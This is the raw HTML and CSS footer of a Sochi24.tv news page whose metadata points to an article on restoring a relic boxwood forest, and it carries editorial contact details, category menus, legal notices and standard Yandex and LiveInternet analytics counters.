!important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2020-11-26T16:22:37+03:00"><meta itemprop="dateModified" content="2020-11-26T16:22:37+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover 